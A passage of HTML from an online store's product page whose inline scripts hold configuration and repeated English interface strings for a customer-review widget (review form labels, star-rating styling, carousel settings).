feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>
